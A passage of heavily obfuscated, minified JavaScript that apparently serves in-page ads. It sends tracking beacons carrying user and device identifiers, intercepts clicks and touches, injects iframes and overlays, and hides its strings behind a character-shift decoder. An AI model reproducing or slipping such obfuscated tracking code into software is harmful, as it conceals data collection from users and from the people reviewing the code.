G=[],Y=e[J.sf](e[J.si],e[J.sf]()),Be=performance[e[J.ne]]();if(Object[e[J.ji]](Wt)[e[J.VD]](function(w){G[e[J.Ph]](nr(Wt[w],ht(Wt[w][e[J.pR]]),Y)[e[J.wZ]](function(M){Y=Object[e[J.zA]](Y,M)}))}),b[e[J.jD]])var k=setTimeout(function(){te(e[J.RA])},b[e[J.jD]]);var te=function(M){clearTimeout(k),Ut(Y,V);var ce=U(),_e=e[J.sf](e[J.sD],Nt,e[J.hc],it(Y,b[e[J.fA]]),e[J.aA],it(z,b[e[J.fA]]),e[J.QR],ce[e[J.QR]],e[J.JR],ce[e[J.JR]]);_(_e)},S=Promise[e[J.kA]](G);S[e[J.wZ]](function(){Y[e[J.si]][e[J.sw]]=performance[e[J.ne]]()-Be,te()}),S[e[J.kH]](te)}):gt(function(){var G=U();_(e[J.sf](e[J.sD],Nt,e[J.aA],it(z,b[e[J.fA]]),e[J.QR],G[e[J.QR]],e[J.JR],G[e[J.JR]]))})}catch(G){q(G)}})}}(Object[J.bF](J.Ya(J.v,J.w,J.zF,J.Fg,J.Jf,J.fg,J.wZ,J.Zg,J.ty,J.Q,J.uf,J.fk,J.Bf,J.Py,J.GZ,J.df,J.vy,J.yg,J.Sf,J.gg,J.xy,J.Kg,J.dZ,J.N,J.aZ,J.Gg,J.Wk,J.Rg,J.df,J.Hg,J.ZZ,J.hg,J.Yr,J.eg,J.Wy,J.ig,J.bZ,J.mg,J.yk,J.zg,J.FZ,J.c,J.jf,J.Ia,J.HZ,J.wg,J.mZ,J.Ng,J.tZ,J.cg,J.Qf,J.Dg,J.oZ,J.Ag,J.fk,J.Tg,J.Ef,J.ug,J.TZ,J.Mg,J.Zk,J.Lg,J.QZ,J.ng,J.YZ,J.Eg,J.pZ,J.qg,J.Cy,J.bg,J.yZ,J.Ug,J.Py,J.Qg,J.kZ,J.Ig,J.bf,J.Jg,J.cZ,J.Bg,J.BZ,J.Sg,J.kd,J.Vg,J.eZ,J.lg,J.Xf,J.Xg,J.nZ,J.Yg,J.Fk,J.jg,J.sf,function(){for(var t=J.Ya(),r=[][J.xr][J.jA](arguments),n=J.N;n<r[J.Dr]-J.Q;n+=J.Ia)t[r[n]]=r[n+J.Q];return t},J.MZ,J.pg,J.lZ,J.sg,J.Xr,J.vK,J.Lf,J.aK,J.RZ,J.WK,J.kK,J.xK,J.dK,J.PK,J.tK,J.rK,J.CK,J.oK,J.OK,J.FK,J.fK,J.ZK,J.yK,J.vd,J.gK,J.KK,J.GK,J.RK,J.HK,J.hK,J.eK,J.iK,J.mK,J.zK,J.wK,J.NK,J.cK,J.DK,J.AK,J.TK,J.uK,J.MK,J.LK,J.nK,J.EK,J.qK,J.bK,J.UK,J.QK,J.IK,J.JK,J.BK,J.SK,J.VK,J.lK,J.XK,J.YK,J.jK,J.xK,J.pK,J.sK,J.vG,J.aG,J.WG,J.kG,J.xG,J.dG,J.PG,J.tG,J.rG,J.CG,J.Z,J.oG,J.OG,J.FG,J.Sa,J.fG,J.ZG,J.yG,J.gG,J.KG,J.GG,J.RG,J.HG,J.hG,J.eG,J.iG,J.mG,J.zG,J.wG,J.NG,J.cG,J.DG,J.AG,J.TG,J.uG,J.MG,J.LG,J.nG,J.EG,J.qG,J.bG,J.UG,J.QG,J.IG,J.JG,J.BG,J.SG,J.VG,J.lG,J.XG,J.YG,J.jG,J.pG,J.sG,J.vR,J.aR,J.WR,J.kR,J.xR,J.dR,J.PR,J.tR,J.rR,J.CR,J.oR,J.OR,J.FR,J.fR,J.ZR,J.yR,J.gR,J.KR,J.GR,J.RR,J.HR,J.hR,J.eR,J.iR,J.mR,J.zR,J.wR,J.NR,J.cR,J.DR,J.aZ,J.AR,J.TR,J.uR,J.MR,J.LR,J.nR,J.ER,J.qR,J.bR,J.UR,J.QR,J.IR,J.JR,J.BR,J.SR,J.VR,J.lR,J.XR,J.YR,J.jR,J.pR,J.Fk,J.sR,J.vH,J.aH,J.WH,J.kH,J.xH,J.dH,J.PH,J.tH,J.rH,J.CH,J.oH,J.OH,J.FH,J.fH,J.ZH,J.yH,J.gH,J.KH,J.GH,J.RH,J.HH,J.hH,J.eH,J.iH,J.mH,J.zH,J.wH,J.NH,J.cH,J.DH,J.AH,J.TH,J.uH,J.MH,J.LH,J.nH,J.EH,J.qH,J.bH,J.UH,J.QH,J.IH,J.JH,J.BH,J.SH,J.VH,J.rr,J.lH,J.XH,J.YH,J.jH,J.pH,J.sH,J.vh,J.ah,J.Wh,function(t,r){return new RegExp(t,r)},J.kh,J.xh,J.dh,J.hf,J.Ph,J.th,J.rh,J.Ch,J.oh,J.Oh,J.Fh,J.fh,J.Zh,J.yh,J.gh,J.Kh,J.Gh,J.Rh,J.Nd,J.Hh,J.hh,J.y,J.eh,J.ih,J.mh,J.zh,J.wh,J.Nh,J.ch,J.Dh,J.Ah,J.G,J.Th,J.uh,J.Mh,J.Lh,J.nh,J.Eh,J.qh,J.bh,J.Uh,J.Qh,J.Ih,J.Jh,J.Bh,J.Sh,J.Vh,J.lh,J.Xh,J.Yh,J.jh,J.ph,J.sh,J.ve,J.ae,J.We,J.ke,J.xe,J.de,J.Pe,J.te,J.re,J.Ce,J.oe,J.Oe,J.Fe,J.fe,J.Ze,J.ye,J.ge,J.Ke,J.Ge,J.Re,J.He,J.he,J.ee,J.ie,J.me,J.ze,J.we,J.Ne,J.ce,J.De,J.Ae,J.Te,J.ue,J.Me,J.Le,J.ne,J.Ee,J.qe,J.be,J.Ue,J.Qe,J.Ie,J.Je,J.Be,J.Se,J.Ve,J.le,J.Xe,J.Ye,J.je,J.pe,J.se,J.vi,J.ai,J.Wi,J.ki,J.xi,J.di,J.Pi,J.ti,J.ri,J.Ci,J.oi,J.Oi,J.Fi,J.fi,J.Zi,J.yi,J.gi,J.Ki,J.Gi,J.Ri,J.Hi,J.hi,J.ei,J.ii,J.mi,J.zi,J.wi,J.Ni,J.ci,J.Di,J.Ai,J.Ti,J.ui,J.Mi,J.Li,J.ni,J.Ei,J.qi,J.bi,J.Ui,J.Qi,J.Ii,J.Ji,J.Bi,J.Si,J.Vi,J.li,J.Xi,J.Yi,J.ji,J.pi,J.si,J.vm,J.am,J.Wm,J.km,J.xm,J.dm,J.Pm,J.tm,J.rm,J.Cm,J.om,J.Om,J.Fm,J.fm,J.Zm,J.ym,J.gm,J.Km,J.Gm,J.Rm,J.Hm,J.hm,J.em,J.im,J.mm,J.zm,J.wm,J.Nm,J.cm,J.Dm,J.Am,J.Tm,J.um,J.Mm,J.Lm,J.nm,J.Em,J.qm,J.bm,J.Um,J.Qm,J.Im,J.Jm,J.Bm,J.Sm,J.Vm,J.lm,J.Xm,J.Ym,J.jm,J.pm,J.sm,J.vz,J.az,J.Wz,J.kz,J.xz,J.dz,J.Pz,J.tz,J.rz,J.Cz,J.oz,J.Oz,J.Fz,J.fz,J.Zz,J.yz,J.gz,J.Kz,J.Gz,J.Rz,J.Hz,J.hz,J.ez,J.iz,J.mz,J.zz,J.wz,J.Nz,J.cz,J.Dz,J.Az,J.Tz,J.uz,J.Mz,J.Lz,J.nz,J.Ez,J.qz,J.bz,J.Uz,J.Qz,J.Iz,J.Jz,J.Bz,J.Sz,J.Vz,J.lz,J.Xz,J.Yz,J.jz,J.pz,J.sz,J.vw,J.aw,J.Ww,J.kw,J.xw,J.dw,J.Pw,J.tw,J.rw,J.Cw,J.ow,J.Ow,J.Fw,J.fw,J.Zw,J.yw,J.gw,J.Kw,J.Gw,J.Rw,J.Hw,J.hw,J.ew,J.iw,J.mw,J.zw,J.ww,J.Nw,J.cw,J.Dw,J.Aw,J.Tw,J.uw,J.Mw,J.Lw,J.nw,J.Ew,J.qw,J.bw,J.Uw,J.Qw,J.Iw,J.Jw,J.Bw,J.Sw,J.Vw,J.lw,J.Xw,J.Yw,J.jw,J.pw,J.sw,J.vN,J.aN,J.WN,J.kN,J.xN,J.dN,J.PN,J.tN,J.rN,J.CN,J.oN,J.ON,J.FN,J.fN,J.ZN,J.yN,J.gN,J.KN,J.GN,J.RN,J.HN,J.hN,J.eN,J.iN,J.mN,J.zN,J.wN,J.NN,J.cN,J.DN,J.AN,J.TN,J.uN,J.MN,J.LN,J.nN,J.EN,J.qN,J.bN,J.UN,J.QN,J.IN,J.JN,J.BN,J.SN,J.VN,J.lN,J.XN,J.YN,J.jN,J.pN,J.sN,J.vc,J.ac,J.Wc,J.kc,J.xc,J.dc,J.Pc,J.tc,J.rc,J.Cc,J.oc,J.Oc,J.Fc,J.fc,J.Zc,J.yc,J.gc,J.Kc,J.Gc,J.Rc,J.Hc,J.hc,J.ec,J.ic,J.mc,J.zc,J.wc,J.Nc,J.cc,J.Dc,J.Ac,J.Tc,J.uc,J.Mc,J.Lc,J.nc,J.Ec,J.qc,J.bc,J.Uc,J.Qc,J.Ic,J.Jc,J.Bc,J.Sc,J.Vc,J.Uk,J.lc,J.Xc,J.Yc,J.jc,J.pc,J.sc,J.vD,J.aD,J.WD,J.kD,J.xD,J.dD,J.YG,J.PD,J.tD,J.rD,J.CD,J.oD,J.OD,J.FD,J.fD,J.ZD,J.yD,J.gD,J.KD,J.GD,J.RD,J.HD,J.hD,J.eD,J.iD,J.mD,J.zD,J.wD,J.ND,J.cD,J.DD,J.AD,J.TD,J.uD,J.MD,J.LD,J.nD,J.ED,J.qD,J.bD,J.UD,J.QD,J.ID,J.JD,J.BD,J.SD,J.VD,J.lD,J.XD,J.YD,J.jD,J.pD,J.sD,J.vA,J.aA,J.WA,J.kA,J.xA,J.dA,J.PA,J.tA,J.rA,J.CA,J.oA,J.OA,J.FA,J.fA,J.ZA,J.yA,J.gA,J.KA,J.GA,J.RA,J.HA,J.hA,J.eA,J.iA,J.mA,J.zA,J.wA))[J.vP](function(e,t){return Object[J.ka](e,t[J.N],J.Ya(J.WL,function(){return typeof t[J.Q]!=J.sd?t[J.Q]:t[J.Q][J.xg](J.c)[J.dT](function(n){var a=n[J.FM](J.N);return a>=J.NV&&a<=J.cV?String[J.Cu]((a-J.NV+J.ve-J.Nh)%J.ve+J.NV):a>=J.UQ&&a<=J.QQ?String[J.Cu]((a-J.UQ+J.ve-J.Nh)%J.ve+J.UQ):n})[J.Xd](J.c)})),e},J.Ya())));var as=ai,is=Promise[J.Pr]([as(J.Ya(J.Vu,!J.N,J.bo,J.g),J.Ya()),new Promise(function(e,t){return setTimeout(t,J.Bb,new Error(J.FQ))})]);function tt(e,t,r){var n=function(){var o=t;t=J.w,o&&o[J.xC](this,arguments)};e=e||J.Ya(),e[J.fO]=e[J.fO]||J.ZO;var a=new window[J.NA];a[J.yO]=e[J.yO],a[J.kC](e[J.fO],e[J.GO],!J.N),e[J.gO]&&a[J.lu](J.FT,e[J.gO]),a[J.Zf]=function(){try{if(this[J.wq]>=J.QI&&n(new Error(J.OS[J.pd](this[J.wq]))),e[J.FO]&&this[J.wq]===J.ZJ&&n(new Error(J.Sb)),e[J.FO])try{n(J.w,JSON[J.RL](this[J.II]))}catch(s){n(s)}else n(J.w,this[J.II])}catch(s){n(s)}},a[J.vk]=function(s){if(r&&r>J.N)return setTimeout(function(){return tt(e,t,r-J.Q)},J.F);var o=new Error(J.yJ[J.pd](s[J.gB],J.PJ)[J.pd](s[J.HI]));n(o)};var i=Q(e[J.hO])===J.la?JSON[J.Xu](e[J.hO]):e[J.hO];a[J.oC](i)}function Er(){var e,t='Hl9o*.)=ow';try{e=cn()[J.xg](J.HL)[J.Ia]||J.c}catch(r){}try{t&&t[J.N]!==J.rr&&(e=Oa(t))}catch(r){}try{Ln()&&(e=Ln())}catch(r){}return e||J.tr}function os(e,t){tn(J.Ya(J.Vo,e),function(){}),ii(e,function(r){if(!r){Pn(Rt,e),tn(J.Ya(J.Vo,e),function(){},J.JI);return}Pn(Rt,e),t(r)},zo)}function ii(e,t,r,n){B(J.pF),mr(function(a){B(J.hI[J.pd](a)),cs(e,function(i){t(vn(i))},a,r,n)})}var us=function(t){var r=Eo();if(!r)return t;var n=t[J.xg](J.HL);return n[J.Ia]=r,n[J.Xd](J.HL)};function ss(e,t,r,n,a,i,s,o,u){var c=e[J.Vo],f=e[J.dO],l=e[J.PO],v=e[J.tO],d=e[J.rO],y=us(f),m=et()?s?J.Ia:J.Q:void J.N,N=ya(),L=N[J.CO],C=N[J.oO],h=N[J.OO],oe=o?J.Kd:ba()||wn()||void J.N,ae=hn(J.Ya(J.fT,n[J.Xd](J.rz),J.ZT,t,J.yT,a||l||ka()||void J.N,J.gT,i||v||Aa()||void J.N,J.KT,L||void J.N,J.GT,C||void J.N,J.RT,h||void J.N,J.HT,bn(),J.hT,m,J.eT,oe,J.iT,d||void J.N,J.mT,o?J.Q:void J.N)),j=Ct(J.c[J.pd](y)[J.pd](c,J.lF)[J.pd](ae),e);tt(J.Ya(J.FO,!J.N,J.fO,J.ZO,J.yO,!J.N,J.gO,J.KO,J.GO,j),function(A,R){try{if((A==J.w?void J.N:A[J.KE])===J.Sb)return u(J.w,A);var x=R[J.aI][J.N],re=R[J.fQ],Ee=!J.N;try{var ge=JSON[J.RL](x[J.Jy]);typeof ge[J.Oa]<J.v&&(Ee=ge[J.Oa])}catch(me){}x[J.WI]&&(e[J.CF]=x[J.WI]),x[J.kI]&&Object[J.Wb](e,x[J.kI]);var De;u(J.Ya(J.Qy,r,J.fQ,re,J.GO,x[J.FF],J.ZQ,x[J.ZQ],J.yQ,x[J.yQ],J.By,x[J.xM],J.EA,Ee?x[J.Ga]:void J.N,J.gQ,x[J.xI],J.FC,x[J.FC],J.fC,x[J.fC],J.Vy,x[J.dI],J.KQ,x[J.PI],J.ly,x[J.ly],J.ha,x[J.Na],J.Iy,x[J.Iy],J.Jy,x[J.Jy],J.sO,x[J.sO],J.pu,x[J.pu],J.jy,new Date()[J.kr](),J.GQ,De))}catch(me){u()}})}function oi(e,t,r,n,a,i,s,o,u){e[J.kP]()||(e[J.aP](),B(J.pF),mr(function(c){B(J.hI[J.pd](c)),ss(t,c,r,n,a,i,s,o,function(f,l){if(f){e[J.WP](),u(f);return}if((l==J.w?void J.N:l[J.KE])===J.Sb){B(J.pS),u(J.w,l);return}B(J.RS),u()})}))}function cs(e,t,r,n,a){var i=a||Er(),s=$e===J.cA?J.YP:J.RO,o=ya(),u=o[J.OO],c=hn(J.Ya(J.zT,J.Q,J.wT,vr,J.ZT,r,J.RT,u||void J.N,J.HT,bn()||void J.N,J.NT,Xa()?J.Q:void J.N,J.cT,$a()?J.Q:void J.N,J.yT,ka()||void J.N,J.gT,Aa()||void J.N,J.eT,ba()||wn()||void J.N,J.DT,n?!J.N:void J.N)),f=J.c[J.pd](J.wo(J.pB,J.c)[J.ld](i)?J.BI:J.jd)[J.pd](i,J.HL)[J.pd](s,J.HL)[J.pd](e,J.lF)[J.pd](c),l=J.Ya(J.GO,f,J.FO,!J.N,J.fO,J.HO,J.yO,!J.N,J.hO,J.Ya()),v=function(y,m){m?t(m):(pt([[J.SI,y[J.KE]]]),t(J.w))};is[J.va](function(d){l[J.hO][J.nr]=d[J.nr],l[J.hO][J.Vu]=d[J.Vu],l[J.hO][J.VI]=d[J.lI],l[J.hO][J.XI]=J.Ya(),d[J.gJ][J.j](function(y){var m=qt(y,J.Ia),N=m[J.N],L=m[J.Q];l[J.hO][J.XI][N]=L}),tt(l,v,n)})[J.DA](function(d){l[J.hO][J.tf]=d&&d[J.KE],tt(l,v,n)}),B(J.sF)}var ls=J.V;function fs(e,t,r){var n=W(e,J.vf,J.Ya(J.AT,J.Ya(J.cO,ls,J.bW,J.NO,J.nW,J.N,J.qW,J.N,J.Lx,J.nx))),a=J.N,i=function(o){var u=Hr(o);if(!u)return B(J.Aq);var c=n[J.Zn]();if(u[J.Xr]>=c[J.Rk]&&u[J.Xr]<=c[J.Rk]+c[J.nW]&&u[J.Yr]>=c[J.Qk]&&u[J.Yr]<=c[J.Qk]+c[J.qW]){try{o[J.YI]()}catch(f){}if(new Date()[J.kr]()-a<J.Vb)return;a=new Date()[J.kr](),r[J.FF]&&r[J.FF](u[J.Xr]-c[J.Rk],u[J.Yr]-c[J.Qk])}};return n[J.AA](J.af,function(s){var o=n[J.Zn]();r[J.af]&&r[J.af](s[J.UF]-o[J.Rk],s[J.QF]-o[J.Qk])}),n[J.AA](J.Wf,function(){return r[J.Wf]&&r[J.Wf]()}),e[J.Yu][J.AA](ro?J.TT:J.OF,i,!J.N),e[J.Yu][J.AA](J.FF,i,!J.N),t[J.zf](n),J.Ya(J.eO,n,J.iO,function(){e[J.Yu][J.qU](J.OF,i,!J.N),e[J.Yu][J.qU](J.FF,i,!J.N),n[J.uO][J.rf](n)},J.gr,function(o){pe(n,J.nW,J.c[J.pd](o[J.nW],J.uT)),pe(n,J.qW,J.c[J.pd](o[J.qW],J.uT)),pe(n,J.Qk,J.c[J.pd](o[J.Qk],J.uT)),pe(n,J.Rk,J.c[J.pd](o[J.Rk],J.uT)),n[J.bq]&&n[J.uO][J.zf](n)})}var Yt=J.rr[J.pd](Math[J.AM]()[J.Yd](J.So)[J.xr](J.Ia)),ds=function(t,r){var n=ee();try{n[J.ME]?n[J.ME][J.yb][Yt]||(n[J.ME][J.yb][Yt]=[]):n[J.ME]=J.Ya(J.yb,cr(J.Ya(),Yt,[]),J.gb,J.N);var a=J.Ya(J.kf,t,J.Tq,r);n[J.ME][J.yb][Yt][J.sy](a),n[J.ME][J.gb]=Math[J.AM]()}catch(i){}},vs=function(){var t=ee();try{t[J.ME]&&(t[J.ME][J.yb][Yt]=[],t[J.ME][J.gb]=Math[J.AM]())}catch(r){}},ui=J.V;function si(e){var t=e[J.lo],r=e[J.aO];return be&&r&&ee()[J.uF][J.nW]<ee()[J.Qo]?J.Rk:t}function ps(e){var t=e[J.mO],r=e[J.PC](),n=r[J.Yo],a=r[J.zO],i=be?J.Gk:J.wO,s=Math[J.TA](J.Jo,ee()[J.uF][J.nW]),o=si(e),u=J.Ya(J.nW,J.kx,J.qW,J.Gk,J.gd,J.Kd,J.dx,J.c[J.pd](s,J.uT),J.gP,J.Wd,J.bW,J.NO,J.Vk,J.Vx,J.cO,String(t||ui),J.Rk,o===J.Rk?J.Gk:J.J,J.zx,o===J.zx?J.Gk:J.J,J.Qk,n===J.Qk?i:J.J,J.Kk,n===J.Kk?i:J.J,J.Hk,J.DO,J.AO,J.J);return ga&&n===J.Qk&&(u[J.at]=ee()[J.Kb]>J.N?J.on:J.Gk,u[J.On]=J.QM),ne(u,a)}function gs(e,t,r){var n,a=r[J.PC]()[J.TO],i=si(r),s=e[J.if](J.or),o=J.dt,u=wr();if(r[J.Cr]){var c=pr()?xo:_o;((n=u==J.w?void J.N:u[J.Gb])==J.w?void J.N:n[J.Qk])!==void J.N?o=J.c[J.pd](u[J.Gb][J.Qk],J.uT):o=J.c[J.pd](c,J.uT)}return s[J.uA]=J.EQ[J.pd](i===J.zx?J.tI:J.rI,J.RQ)[J.pd](o,J.Rb)[J.pd]($e===J.cA?t[J.nW]:J.kx,J.Fn)[J.pd](a?J.IM:J.JM,J.MT),s}var hs=function(t){return function(r){return r[J.fP](function(n){var a=n[J.yq];return!a})[J.HQ](function(n,a){return a[J.jy]-n[J.jy]})[J.xr](J.N,t)}};function ms(e){var t=e[J.uO],r=e[J.MO],n=e[J.LO],a=e[J.nO],i=e[J.EO],s=e[J.qO],o=e[J.bO],u=e[J.UO],c=e[J.QO],f,l,v,d,y=J.Ya(),m=t[J.IO],N=a[J.PC](),L=N[J.oP],C=N[J.Yo],h=W(r,J.kf,J.Ya(J.AT,u));if(pa){var oe=$e==J.cA?J.c:J.BM;h[J.xu](J.Ly,J.Hb[J.pd](oe,J.uq)[J.pd](oe,J.cL))}var ae=L&&fs(r,t,J.Ya(J.af,function(A,R){for(var x in y){var re=y[x][J.Or][J.Zn]();A>=re[J.Rk]&&A<re[J.Rk]+re[J.nW]&&R>=re[J.Qk]&&R<=re[J.Qk]+re[J.qW]?y[x][J.fr](A,R):y[x][J.fr]()}},J.Wf,function(){for(var A in y)y[A][J.fr]()},J.FF,function(A,R){for(var x in y){var re=y[x][J.Or][J.Zn]();A>=re[J.Rk]&&A<re[J.Rk]+re[J.nW]&&R>=re[J.Qk]&&R<=re[J.Qk]+re[J.qW]&&y[x][J.Zr](A,R)}}));return ga&&C===J.Qk&&(f=function(){var A=ee()[J.Kb]<=J.N?J.Gk:J.on;pe(h,J.hQ,A)},ee()[J.AA](J.OT,f,J.Ya(J.UA,!J.N))),h[J.MA]=J.Q,window[J.LA]&&(t[J.IO]=function(j,A){return arguments[J.N]===h?A:m[J.xC](t,arguments)}),t[J.zf](h),d&&bs(t,d),zr($e,!J.N),J.Ya(J.JO,h,J.oP,ae&&ae[J.eO],J.iO,function(){ae&&ae[J.iO](),zr($e,!J.Q),d&&ws(h[J.uO],d),h[J.uO][J.rf](h),f&&ee()[J.qU](J.OT,f),vs()},J.BO,function(){return Object[J.YL](y)[J.Dr]},J.gr,function(A,R){var x=h[J.uy],re=Yu(a),Ee=re[J.tC],ge=re[J.rC];if(Ee){if(!x){Se[J.UT](J.lA,new Error(J.zB));return}if(!l){var De=x[J.if](J.vf);zr($e,!J.N),pe(De,o),x[J.ef][J.zf](De),l=x[J.tg](J.IB)}if(l){if(!v){var me=h[J.Zn]();if(!me[J.nW])return;v=gs(x,me,a),x[J.ef][J.zf](v)}var $=c(A);A[J.j](function(D){if(!D[J.yq]&&a[J.PC]()[J.mU]>J.N){var Pe=new Date()[J.kr]()-D[J.qB],Ie=ge||!$[J.jq](function(le){return le[J.Nd]===D[J.Nd]});if(a[J.PC]()[J.mU]-Pe<J.N||Ie)return B(J.Pl[J.pd](D[J.Nd],J.WN)[J.pd](D[J.ly])),n[J.Pq](D[J.Nd],!J.Q,Ie)}D[J.yq]&&y[D[J.Nd]]?(B(J.SV[J.pd](D[J.Nd],J.WN)[J.pd](D[J.ly])),y[D[J.Nd]][J.Fr](!J.N),delete y[D[J.Nd]]):!D[J.yq]&&!y[D[J.Nd]]?(B(J.jV[J.pd](D[J.Nd],J.WN)[J.pd](D[J.ly])),(D[J.FC]||D[J.fC])&&pe(h,J.Vk,J.Wd),y[D[J.Nd]]=s(h,h[J.uy],D,a,function(){B(J.Kl[J.pd](D[J.Nd],J.WN)[J.pd](D[J.ly])),n[J.Pq](D[J.Nd]),delete y[D[J.Nd]]},function(){pe(h,J.Vk,J.Vx),(D[J.FC]||D[J.fC])&&!D[J.Fl]&&(en(!J.N),vt(Ct(D[J.Vy],a)),n[J.gr](D[J.Nd],J.Ya(J.Fl,!J.N)))}),C===J.Qk?l[J.zf](y[D[J.Nd]][J.Or]):C===J.Kk&&l[J.IO](y[D[J.Nd]][J.Or],l[J.WE]),Bt(D[J.Jy])&&!(D[J.FC]||D[J.fC])&&en(!J.N),ee()[J.HV]&&ds(h,y[D[J.Nd]][J.Or]),y[D[J.Nd]][J.gr]()):R&&Oo(D[J.Jy])===J.ja&&(h[J.yV]=!J.N)});var ye=l[J.Zn]();$e===J.cA&&pe(h,J.qW,ye[J.qW]>J.y?ye[J.qW]+J.y+J.uT:J.Gk),ys(y),ae&&ae[J.gr](h[J.Zn]())}}})}function ys(e){for(var t in e)e[t][J.yr]()}function bs(e,t){try{var r=e[J.LE](J.pT)[J.N];r[J.zf](t)}catch(n){e[J.zf](t)}}function ws(e,t){try{var r=e[J.LE](J.pT)[J.N];r[J.rf](t)}catch(n){e[J.rf](t)}}var Es=J.Z;function ks(e,t,r){var n=new Date()[J.kr](),a=e[J.Vo],i=e[J.SO];if(i)var s=setInterval(function(){try{if(!t||t[J.jI])throw J.w}catch(u){var o=new Date()[J.kr]()-n;clearInterval(s),tt(J.Ya(J.fO,J.HO,J.GO,i,J.gO,J.KO,J.hO,J.Ya(J.yn,a,J.Iy,r,J.BW,o/J.F)),function(){})}},J.R)}var _t=function(t){return Math[J.ju](Math[J.fn](t))};function Yn(e,t,r,n,a,i,s){var o=e[J.Vo],u=e[J.VO];if(u){var c=t[J.Zn](),f=_t(c[J.Rk]),l=_t(c[J.Qk]),v=_t(c[J.Rk]+c[J.nW]),d=_t(c[J.Qk]+c[J.qW]);tt(J.Ya(J.fO,J.HO,J.gO,J.KO,J.GO,u,J.hO,J.Ya(J.yn,o,J.Iy,a,J.gn,new Date()[J.kr]()-s,J.Za,i,J.Kn,J.Ya(J.Xr,f,J.Yr,l),J.Gn,J.Ya(J.Xr,v,J.Yr,d),J.FF,J.Ya(J.Xr,_t(r),J.Yr,_t(n)))),function(){})}}function ci(e){var t=arguments[J.Dr]>J.Q&&arguments[J.Q]!==void J.N?arguments[J.Q]:J.Q;tt(J.Ya(J.fO,J.ZO,J.GO,e),function(r){r&&t<Es&&ci(e,t+J.Q)})}var li=J.l,As=function(t){var r=J.Ya(J.SM,new Date()[J.kr](),J.VM,t);try{we[J.ou](J.Ya(J.NM,Ae,J.cM,li,J.JW,JSON[J.Xu](r),J.DM,!J.N))}catch(n){}},Ts=function(){try{return JSON[J.RL](we[J.vn](J.Ya(J.NM,Ae,J.cM,li)))||J.Ya()}catch(t){return J.Ya()}},Ze=J.w,Ss=function(){Ze||(Ze=ee()[J.MO][J.ef][J.zf](ee()[J.MO][J.if](J.vf)),Ze[J.or][J.bW]=J.NO,Ze[J.or][J.nE]=J.Rn,Ze[J.or][J.cO]=String(ui-J.Q),Ze[J.or][J.On]=J.Hn,Ze[J.or][J.EE]=J.hn,setTimeout(function(){Ze[J.or][J.EE]=J.QU}))},Bs=function(){if(Ze){var t=Ze;Ze=J.w,t[J.or][J.EE]=J.hn,setTimeout(function(){t[J.uO][J.rf](t)},J.g)}},ea=function(t){if(t<=J.N)return J.nA;var r=Math[J.fn](t/J.pW),n=Math[J.fn](t-r*J.pW);return[J.eQ[J.pd](r)[J.xr](-J.Ia),J.eQ[J.pd](n)[J.xr](-J.Ia)][J.Xd](J.WN)},fi=function(t,r){setTimeout(function(){requestAnimationFrame(function(){t()&&fi(t,r)})},r)},xt=function(t,r,n){return t>=n[J.Rk]&&t<=n[J.Rk]+n[J.nW]&&r>=n[J.Qk]&&r<=n[J.Qk]+n[J.qW]};function Cs(e,t,r){var n=t[J.hW],a=t[J.ea],i=a===void J.N?[]:a,s=t[J.na],o=s===void J.N?[]:s,u=t[J.lO],c=t[J.Fa],f=t[J.XO],l=f===void J.N?!J.Q:f,v=fn(),d=r[J.YO],y=r[J.jO],m=r[J.pO];d&&(v=Ca(m));var N=c?!J.Q:e[J.pu]&&!u,L=N?[]:Tt(i);try{var C=e[J.sO]||[];n&&C[J.Dr]>J.N?L[J.sy](C[J.N]):C[J.Dr]>J.N&&!l&&(L=Tt(C))}catch(h){}return y&&(L=Tt(i),v=y),L=L[J.dT](function(h,oe){return typeof h==J.sd?J.Ya(J.mf,decodeURIComponent(o[v]?o[v][oe]:h),J.GO,e[J.GO]):h}),J.Ya(J.sO,L)}function Ds(e){var t=e[J.vF],r=e[J.aF],n=e[J.nO],a=e[J.ia],i=e[J.Gr],s=n[J.WF],o=n[J.kF],u=n[J.xF],c=Qe(),f=W(document,J.xf,J.Ya(J.Na,t[J.ly])),l=o?W(document,J.xf,J.Ya(J.co,J.lM)):J.w,v=W(document,J.df,J.Ya(J.AT,ne(r[J.Ha],c?r[J.gW]||J.Ya():J.Ya(),J.Ya(J.jn,u?J.Mq:J.Lq)),J.LT,[l,f]));v[J.OC]=i;var d=W(document,J.df,J.Ya(J.Na,t[J.ha],J.AT,ne(r[J.ha],c?r[J.KW]||J.Ya():J.Ya(),J.Ya(J.jn,u?J.Mq:J.Lq)))),y=W(document,J.vf,J.Ya(J.Na,J.ae,J.AT,ne(J.Ya(J.Vk,J.Vx,J.uk,J.N,J.bk,J.pn,J.Ak,J.sn,J.Zx,J.sn,J.Hk,J.Bd,J.tx,c?J.rx:J.hk,J.ek,J.Fd,J.mk,J.Sd,J.bW,J.UW,J.Rk,J.vE,J.Qk,J.aE,J.VA,J.Wd),r[J.Ea]?r[J.Ea]:J.Ya()))),m=W(document,J.vf,J.Ya(J.AT,ne(r[J.Ra],u?r[J.nq]:J.Ya()),J.LT,[v,d,y,a]));return m}function Is(e){var t=e[J.aF],r=e[J.vF],n=e[J.nO],a=n[J.dF],i=Bt(t),s=r[J.EA]&&(a&&!be||i),o=pa?J.Ya(J.Vk,J.Vx):J.Ya(),u=r[J.By]?J.Ya():J.Ya(J.Vk,J.Wd),c=W(document,J.Pf,J.Ya(J.Br,r[J.By],J.AT,ne(t[J.Ga],s?t[J.Eq]:J.Ya(),o))),f=W(document,J.vf,J.Ya(J.AT,ne(t[J.Ka],u),J.LT,[c]));return c[J.AA](J.tf,function(l){tt(J.Ya(J.fO,J.ZO,J.GO,c[J.Br],J.RU,J.HU),function(v,d){if(d){var y=new Blob([d],J.Ya(J.Ca,d[J.Ca])),m=W(document,J.Pf,J.Ya(J.Br,window[J.gV][J.PV](y),J.AT,t[J.Ga]));c[J.uO][J.rf](c),f[J.zf](m)}})}),f}function _s(e){var t,r,n,a=e[J.PF],i=e[J.aF],s=e[J.uO],o=e[J.MO],u=e[J.vF],c=e[J.nO],f=e[J.Za],l=e[J.Kr],v=e[J.Gr],d=c[J.dF],y=c[J.tF],m=c[J.xF],N=c[J.Vo],L=c[J.rF],C=c[J.CF],h=Qe(),oe=Bt(i),ae=u[J.EA]&&(d&&!be||oe),j=c[J.PC]()[J.TO],A=u[J.AW]||c[J.PC]()[J.AW]||i[J.qA],R=wr(),x=!J.N,re=!J.Q,Ee=!J.Q,ge=new Date()[J.kr]()+J.g,De=function(){return 